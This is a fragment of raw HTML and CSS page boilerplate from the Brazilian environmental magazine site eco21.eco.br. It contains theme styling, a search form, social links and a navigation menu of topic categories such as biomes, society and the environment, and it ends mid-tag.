.td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eco21.eco.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">digite a pesquisa...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>IR</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>.tdi_33{padding-top:7px!important;padding-right:5px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#59d600}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#59d600}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1358 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas/"><div class="tdb-menu-item-text">Biomas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1360 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas-terrestres/"><div class="tdb-menu-item-text">Biomas terrestres</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/"><div class="tdb-menu-item-text">Amazônia</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/"><div class="tdb-menu-item-text">Mata Atlântica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/"><div class="tdb-menu-item-text">Cerrado</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1364"><a href="https://eco21.eco.br/category/andes/"><div class="tdb-menu-item-text">Andes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/"><div class="tdb-menu-item-text">Caatinga</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1366"><a href="https://eco21.eco.br/category/pampas/"><div class="tdb-menu-item-text">Pampas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/"><div class="tdb-menu-item-text">Pantanal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/"><div class="tdb-menu-item-text">Áreas Úmidas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1370"><a href="https://eco21.eco.br/category/taiga/"><div class="tdb-menu-item-text">Taiga</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/"><div class="tdb-menu-item-text">Biomas aquáticos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1371 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/sociedade/"><div class="tdb-menu-item-text">Sociedade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1372 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ativismo-ambiental/"><div class="tdb-menu-item-text">Ativismo Ambiental</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1374"><a href="https://eco21.eco.br/category/ongs/"><div class="tdb-menu-item-text">ONGs</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1375 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cidades/"><div class="tdb-menu-item-text">Cidades</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/"><div class="tdb-menu-item-text">Resíduos Sólidos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/"><div class="tdb-menu-item-text">Saneamento Básico</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1378 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ecosofia/"><div class="tdb-menu-item-text">Ecosofia</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/"><div class="tdb-menu-item-text">Antropoceno</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/"><div class="tdb-menu-item-text">Povos Indígenas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1381 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/meio-ambiente/"><div class="tdb-menu-item-text">Meio Ambiente</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/"><div class="tdb-menu-item-text">Recursos Naturais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/"><div 